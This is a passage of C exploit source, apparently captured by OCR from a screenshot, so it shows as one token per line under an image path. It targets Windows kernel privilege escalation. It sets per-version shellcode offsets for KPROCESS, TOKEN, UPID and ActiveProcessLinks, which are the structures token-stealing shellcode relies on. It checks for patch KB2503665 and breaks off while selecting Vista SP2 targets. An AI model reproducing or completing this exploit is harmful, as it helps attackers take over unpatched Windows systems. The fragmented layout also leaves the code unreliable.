
SP1\n"
)
;
        shellcode_KPROCESS 
=
'\x48'
;
        shellcode_TOKEN    
=
'\xE0'
;
        shellcode_UPID     
=
'\x9C'
;
        shellcode_APLINKS  
=
'\xA0'
;
const
char
*
securityPatches
[
]
=
{
"KB2503665"
}
;
        securityPatchesPtr 
=
securityPatches
;
        securityPatchesCount 
=
1
;
        lpInBufferSize 
=
0x30
;
}
// in case the OS version is 6.0, 
service pack 2, workstation
else
if
(
(
osvi
.
dwMajorVersion 
==
6
)
&&
(
osvi
.
dwMinorVersion 
==
0
)
&&
(
osvi
.
wServicePackMajor 
==
2
)
&&
(
osvi
.
wProductType 
==
1
)
)
{
// the target machine's OS is 